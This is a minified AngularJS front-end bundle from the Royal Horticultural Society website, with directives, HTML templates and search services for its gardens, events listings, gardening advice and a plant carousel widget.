class="responsive-image"><img ng-src="{{harlowCarImg}}" alt="RHS Garden Harlow Carr"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Harlow Carr</h4><p>{{harlowCarText}}</p><p><a target="_self" href="{{harlowCarLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/harlow-carr/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Harlow Carr</a></div></div></div></div><div id="Hyde-Hall"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{hydeHallImg}}" alt="RHS Garden Hyde Hall"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Hyde Hall</h4><p>{{hydeHallText}}</p><p><a target="_self" href="{{hydeHallLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/hyde-hall/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Hyde Hall</a></div></div></div></div><div id="Rosemoor"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{rosemoorImg}}" alt="RHS Garden Rosemoor"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Rosemoor</h4><p>{{rosemoorText}}</p><p><a target="_self" href="{{rosemoorLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/rosemoor/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Rosemoor</a></div></div></div></div><div id="Wisley"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{wisleyImg}}" alt="RHS Garden Wisley"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Wisley</h4><p>{{wisleyText}}</p><p><a target="_self" href="{{wisleyLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/wisley/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Wisley</a></div></div></div></div><div id="NewGarden"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{bridgeWaterImg}}" alt="RHS Garden Bridgewater"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Bridgewater</h4><p>{{bridgeWaterText}}</p><p><a target="_self" href="{{bridgeWaterLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/bridgewater/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Bridgewater</a></div></div></div></div>'}}]),app.directive("showsHubEvents",["EventService","utilitiesFactory","$timeout",function(i,a,e){return{link:function(t,e,n,s){t.showGarden=!1,t.isShowEventsLoading=!0,t.renderHtml=a.renderHtml,t.init=function(){i.getShowEvents().then(function(e){angular.forEach(e.shows,function(e,t){e.EventImageThumb=e.EventImageThumb.replace("~",""),e.EventImageThumb=a.getLocation(e.EventImageThumb).pathname+"?width=400"}),angular.forEach(e.gardens,function(e,t){e.EventImageThumb=e.EventImageThumb.replace("~",""),e.EventImageThumb=a.getLocation(e.EventImageThumb).pathname+"?width=400"}),t.showEvents=e,t.isShowEventsLoading=!1,gridToggle(),navbtn.init()})},t.truncateText=a.truncateText,t.getURL=function(e){var t="/shows-events/viewevent?EFID="+e.EventNumber+"&ESRC="+(e.IsCMSEvent?"CMS":"CRM");return""===e.EventInfoLink||null==e.EventInfoLink?t:e.EventInfoLink},t.init()},template:'<div ng-show="isShowEventsLoading || isShowEventsLoading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><section class="section ng-cloak" ng-hide="isShowEventsLoading"><div class="section__container"><div class="nav-btn-wrapper"><div class="nav-btn js-nav-btn"><span class="nav-btn__label js-nav-btn-label">Select an option</span><ul class="nav-btn__list"><li class="nav-btn__item"><a ng-click="showGarden=false" href="#" ng-class="{\'active\':!showGarden}" class="nav-btn__link active">RHS Shows</a></li><li class="nav-btn__item"><a ng-click="showGarden=true" href="#" ng-class="{\'active\':showGarden}" class="nav-btn__link">Garden Events</a></li></ul></div></div><h5 class="h5--medium keyline keyline--right keyline--thick">Now Displaying</h5><div class="l-row"><div class="l-col-md-9 l-col-lg-10"><div class="l-module"><h2 class="section__heading u-m-r-3 left" ng-hide="showGarden">RHS Flower Shows</h2><h2 class="section__heading u-m-r-3 left" ng-show="showGarden">Garden Events</h2><a href="/join" target="_self" class="button button--highlight button--secondary button--small"><span class="button__text">Reduced Ticket Prices for RHS Members</span></a></div></div><div class="l-col-md-3 l-col-lg-2"><div class="l-module text-right"><a href="#" class="gl-view__icon gl-view__icon--grid gl-view__icon--active js-gl-view__icon-grid"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="../../assets/styles/f2/web/assets/svg/icons/icons.svg#icon-grid"></use></svg></a> <a href="#" class="gl-view__icon gl-view__icon--list js-gl-view__icon-list"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="../../assets/styles/f2/web/assets/svg/icons/icons.svg#icon-list"></use></svg></a></div></div></div><ul class="gl-view gl-view--shows js-gl-view clear" ng-hide="showGarden"><li class="gl-view__col" ng-repeat="item in showEvents.shows"><div class="gl-view__item"><div class="gl-view__container u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img ng-src="{{item.EventImageThumb}}" alt="{{item.Name}}" class="gl-view__image"></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><h5 class="label" ng-hide="item.TopBanner==undefined">{{item.TopBanner}}</h5><h4 class="gl-view__title">{{item.Name}}</h4></div><div class="gl-view__content__item-2"><p data-ng-bind-html="renderHtml(truncateText(item.LongEventDescription,96))"></p></div></div><div class="gl-view__content__col-2"><div class="gl-view__content__item-3"><div class="gl-view__attributes"><ul class="fa-ul"><li><i class="fa-li far fa-calendar-alt"></i>{{item.StartDate.DateWCF("d mmm, yyyy")}} - {{item.EndDate.DateWCF("d mmm, yyyy")}}</li><li><i class="fa-li fas fa-map-marker-alt"></i>{{item.ShowsLocation}}</li></ul></div></div></div><div class="gl-view__content__col-3"><div class="gl-view__content__item-5"><a ng-show="item.ShowsBookingLink!=undefined" href="{{item.ShowsBookingLink}}" target="_blank" class="button button--secondary button--small"><span class="button__text">Buy tickets</span> <span class="button__icon button__icon--right"></span></a> <a href="{{getURL(item)}}" target="_self" class="button button--text button--small"><span class="button__text">More info</span> <span class="button__icon button__icon--right"></span></a></div></div></div><a target="_self" href="{{getURL(item)}}" class="u-faux-block-link__overlay">{{item.Name}}</a></div></div></li></ul><ul class="gl-view gl-view--shows js-gl-view clear" ng-show="showGarden"><li class="gl-view__col" ng-repeat="item in showEvents.gardens"><div class="gl-view__item"><div class="gl-view__container u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><p ng-hide="item.BottomBanner==undefined" class="image-overlay image-overlay--bottom text-center"><span>{{item.BottomBanner}}</span></p><img ng-src="{{item.EventImageThumb}}" alt="{{item.Name}}" class="gl-view__image"></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><h5 class="label" ng-hide="item.TopBanner==undefined">{{item.TopBanner}}</h5><h4 class="gl-view__title">{{item.Name}}</h4></div><div class="gl-view__content__item-2"><p data-ng-bind-html="renderHtml(truncateText(item.LongEventDescription,96))"></p></div></div><div class="gl-view__content__col-2"><div class="gl-view__content__item-3"><div class="gl-view__attributes"><ul class="fa-ul"><li><i class="fa-li far fa-calendar-alt"></i>{{item.StartDate.DateWCF("d mmm, yyyy")}} - {{item.EndDate.DateWCF("d mmm, yyyy")}}</li><li><i class="fa-li fas fa-map-marker-alt"></i>{{item.ShowsLocation}}</li></ul></div></div></div><div class="gl-view__content__col-3"><div class="gl-view__content__item-5"><a ng-show="item.ShowsBookingLink!=undefined" target="_blank" href="{{item.ShowsBookingLink}}" class="button button--secondary button--small"><span class="button__text">Buy tickets</span> <span class="button__icon button__icon--right"></span></a> <a target="_self" href="{{getURL(item)}}" class="button button--text button--small"><span class="button__text">More info</span> <span class="button__icon button__icon--right"></span></a></div></div></div><a target="_self" href="{{getURL(item)}}" class="u-faux-block-link__overlay">{{item.Name}}</a></div></div></li></ul><div class="text-center"><a href="/shows-events/event-search" target="_self" class="button button--text"><span class="button__text">Show more</span> <span class="button__icon button__icon--right"></span></a></div></div></section>'}}]),app.directive("heroSearch",["utilitiesFactory",function(e){return function(t,e,n){e.find("button").bind("click",function(e){t.changed(),e.preventDefault()}),t.changed=function(){var e="",e=null==t.searchValue||""==t.searchValue||"Enter keyword(s)"==t.searchValue?(t.searchValue="",t.searchUrl=n.searchurl,n.searchurl.replace(t.searchUrl.split("?").pop().trim(),"")):n.searchurl.replace("{0}",encodeURIComponent(t.searchValue));void 0!==t.searchFreeAccessFlag&&!0===t.searchFreeAccessFlag&&(e+="&searchFreeAccessFlag=1"),window.location.href=e}}}]),app.directive("tabbedWidget",["utilitiesFactory","$timeout",function(e,u){return function(n,e,t){var s=e.find("table thead th");if(n.data=[],n.setSelected=function(e){for(var t=0;t<n.data.length;t++)n.data[t].selected=!1;e.selected=!0},0<s.length){s=e.find("table thead th");for(i=0;i<s.length;i++)n.data.push({id:i,selected:!1,label:$(s[i]).text().trim(),items:[]});s.length;var a=e.find("table tbody tr");for(i=0;i<a.length;i++){var r=$(a[i]).find("td");for(x=0;x<r.length;x++){var o=n.data[x],l=$(r[x]).text().trim(),c=$(r[x]).find("img").attr("src"),d=$(r[x]).find("a").attr("href");null!=l&&""!=l&&o.items.push({img:c,link:d,label:$(r[x]).text().trim()})}n.data[0].selected=!0}}u(function(){$(e).find(".nav-btn__item").click(function(e){e.preventDefault()})},1e3)}}]),app.directive("hubAdviceProfiles",["$http","$q","$timeout","utilitiesFactory",function(n,s,o,l){return function(r,e,t){r.profiles=[],r.init=function(){r.ids=""===e.find("input[type=hidden]").val()?{}:JSON.parse(e.find("input[type=hidden]").val()),r.idList=r.concatArray(r.ids.popularProfiles,r.ids.monthProfiles),r.idList=r.concatArray(r.idList,r.ids.problemsProfiles),r.idList=r.concatArray(r.idList,r.ids.careProfiles),r.idList=r.concatArray(r.idList,r.ids.gyoProfiles),r.idList=r.concatArray(r.idList,r.ids.designProfiles),r.getDocs()},r.concatArray=function(e,t){return null!=e&&null!=t?e.concat(t):null==e&&null!=t||null==t&&null!=e?t:void 0},r.getDocs=function(){var i=s.defer(),a=void 0;if(r.idList.length<0)return r.profiles.popularProfiles=[],r.ids.popularProfiles=[],r.profiles.monthProfiles=[],r.ids.monthProfiles=[],r.profiles.problemsProfiles=[],r.ids.problemsProfiles=[],r.profiles.careProfiles=[],r.ids.careProfiles=[],r.profiles.gyoProfiles=[],r.ids.gyoProfiles=[],r.profiles.designProfiles=[],void(r.ids.designProfiles=[]);var e=n({method:"POST",url:"/services/advicesearch.asmx/GetDocuments",dataType:"json",data:{ids:r.idList},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=(a=e.d).map(function(e,t){var n="";null!=e.Images&&0<e.Images.length&&(n="~"===e.Images[0].ImagePath[0]?(n=e.Images[0].ImagePath.replace("~",""),l.getLocation(n).pathname+"?width=200"):(e.Images[0].ImagePath[0],e.Images[0].ImagePath));e={name:e.NameUnFormatted,email:"Profile type: video",image:n,id:e.Id,Url:e.Url};return e._lowername=e.name.toLowerCase(),e}),null!=r.ids.popularProfiles&&0<r.ids.popularProfiles.length?r.profiles.popularProfiles=$.grep(a,function(e,t){return-1!==r.ids.popularProfiles.indexOf(e.id)}):(r.profiles.popularProfiles=[],r.ids.popularProfiles=[]),null!=r.ids.monthProfiles&&0<r.ids.monthProfiles.length?r.profiles.monthProfiles=$.grep(a,function(e,t){return-1!=r.ids.monthProfiles.indexOf(e.id)}):(r.profiles.monthProfiles=[],r.ids.monthProfiles=[]),null!=r.ids.problemsProfiles&&0<r.ids.problemsProfiles.length?r.profiles.problemsProfiles=$.grep(a,function(e,t){return-1!=r.ids.problemsProfiles.indexOf(e.id)}):(r.profiles.problemsProfiles=[],r.ids.problemsProfiles=[]),null!=r.ids.careProfiles&&0<r.ids.careProfiles.length?r.profiles.careProfiles=$.grep(a,function(e,t){return-1!=r.ids.careProfiles.indexOf(e.id)}):(r.profiles.careProfiles=[],r.ids.careProfiles=[]),null!=r.ids.gyoProfiles&&0<r.ids.gyoProfiles.length?r.profiles.gyoProfiles=$.grep(a,function(e,t){return-1!=r.ids.gyoProfiles.indexOf(e.id)}):(r.profiles.gyoProfiles=[],r.ids.gyoProfiles=[]),null!=r.ids.designProfiles&&0<r.ids.designProfiles.length?r.profiles.designProfiles=$.grep(a,function(e,t){return-1!=r.ids.designProfiles.indexOf(e.id)}):(r.profiles.designProfiles=[],r.ids.designProfiles=[]),o(function(){easyTabs(".advice-profiles .js-tab",".advice-profiles .js-nav-subtab")},1e3)),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},r.init()}}]),app.directive("autoComplete",["$http","AdviceService","EventService","GardenService",function(e,t,n,s){return{link:function(e,t,n,s){}}}]),String.prototype.DateWCF=function(e){return new Date(parseInt(this.match(/\/Date\(([-0-9]+)(?:.*)\)\//)[1])).format(e)},app.service("AdviceService",["$http","$q",function(l,c){this.searchAdvice=function(e,t,n,s,i,a){var r=c.defer(),o=void 0,a=l({method:"POST",url:"/services/advicesearch.asmx/Search",dataType:"json",data:{facets:e,startFrom:t,pageSize:n,sort:s,sortReverse:i,sortGeoDistance:a},headers:{"Content-Type":"application/json"}});return a.success(function(e,t,n,s){null==e||null==e.d||(o=e.d),r.resolve(o)}),a.error(function(e,t,n,s){r.reject(e)}),r.promise},this.suggest=function(e){var i=c.defer(),a=void 0,e=l({method:"POST",url:"/api/advice/Search",dataType:"json",data:{StartFrom:"0",PageSize:"10",Types:"0",Keywords:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.hits||(a=e.hits),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.spellCheck=function(e){var i=c.defer(),a=void 0,e=l({method:"POST",url:"/services/advicesearch.asmx/SpellCheck",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getSubjects=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetSubjects",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||((a=e.d).push({Id:20006,Name:"Products"}),a.push({Id:20001,Name:"Plants"}),a.sort(function(e,t){return e.Name<t.Name?-1:e.Name>t.Name?1:0})),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getTopics=function(e){var i=c.defer(),a=void 0,e=l({method:"POST",url:"/services/advicesearch.asmx/GetTopics",dataType:"json",data:{subjectId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getMonths=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetMonths",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getVegTypes=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetVegTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getFruitTypes=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetFruitTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getHerbTypes=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetHerbTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getCategories=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetCategories",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise}}]),app.service("GardenService",["$http","$q",function(v,p){this.searchGardens=function(e,t,n,s,i,a,r,o,l,c){var d=p.defer(),u=void 0,c=v({method:"POST",url:"/services/gardensearch.asmx/Search",dataType:"json",data:{facets:e,startFrom:t,pageSize:n,sort:s,sortReverse:i,boundTopLeft:r,boundBottomRight:o,mapViewMode:a,gardenSearchType:l,sortGeoDistance:c},headers:{"Content-Type":"application/json"}});return c.success(function(e,t,n,s){null==e||null==e.d||(u=e.d),d.resolve(u)}),c.error(function(e,t,n,s){d.reject(e)}),d.promise},this.GetGardenPlantsOfInterest=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenPlantsOfInterest",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenFeatures=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenFeatures",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenFacilities=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenFacilities",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenAdditionalInfo=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenAdditionalInfo",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenDesigners=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenDesigners",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetRegions=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenRegions",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetMonths=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetMonths",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.spellCheck=function(e){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/SpellCheck",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.suggest=function(e){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/Suggest",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/widgets.min.js?v=63838
body_size: 329
content:
app.directive("widgetPlantsPreview2",["$q","$http","utilitiesFactory",function(t,s,n){return{link:function(i,t,e,a){i.model=JSON.parse(e.content),i.removeKenticoQueryString=n.removeKenticoQueryString,i.plants={},i.renderHtml=n.renderHtml,i.model&&i.model.content&&i.model.content.items&&(e=$.map(i.model.content.items,function(t,e){return t.id}).join(","),s({method:"GET",url:"/api/plantsold/getplantsbyid?ids="+e,dataType:"json",headers:{"Content-Type":"application/json"}}).success(function(t,e,a,s){i.plants=t||{}})),i.truncateText=n.truncateText,i.getImage=function(t){return"https://apps.rhs.org.uk/plantselectorimages/detail/"+t.Image}},scope:!0,template:'<section class="section"><div class="section__container"><div class="keyline keyline--right"><h2 class="section__heading">{{model.content.title}}</h2></div><div class="carousel carousel--wide"><div class="carousel-nav carousel-nav--tint carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><span class="carousel-nav__icon">&lt;</span></a> <a class="carousel-nav__next js-carousel-next"><span class="carousel-nav__icon">&gt;</span></a></div><div class="carousel__items"><rhs-owl-carousel skipdataload="true" class="owl-carousel" data-options="{items:4}" data-items="{mobile:{items:1}, smalltablet:{items:2}, tablet:{items:4}, desktop:{items:4}, largedesktop:{items:4}}" data-nav="attach"><div rhs-owl-carousel-item class="carousel__item a-tint-light u-faux-block-link" data-ng-repeat="item in plants"><div class="card-basic card-basic--xs"><div class="card-basic__img leftmargin-sm rightmargin-sm"><div class="responsive-image responsive-image--3x2 a-tint-light__item js-carousel-nav-target"><img class="owl-lazy" data-src="{{getImage(item)}}" alt="{{item.description}}"></div></div><div class="card-basic__body text-center text-tight"><h6 data-ng-bind-html="renderHtml(item.BotanicalName)"></h6><p data-ng-bind-html="renderHtml(item.CommonName)"></p><a ng-show="item.Price" class="button button--highlight button--secondary button--small" href="{{item.PriceUrl}}" target="_blank">Buy now ({{item.Price}})</a></div></div><a class="u-faux-block-link__overlay" href="{{item.Url}}" target="_self">{{item.BotanicalName}}</a></div></rhs-owl-carousel></div><div ng-show="model.content.url && model.content.urlLabel" class="text-center topmargin"><a href="{{removeKenticoQueryString(model.content.url)}}" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow" data-ng-bind-html="renderHtml(model.content.urlLabel)"></a></div></div></div></section>'}}]);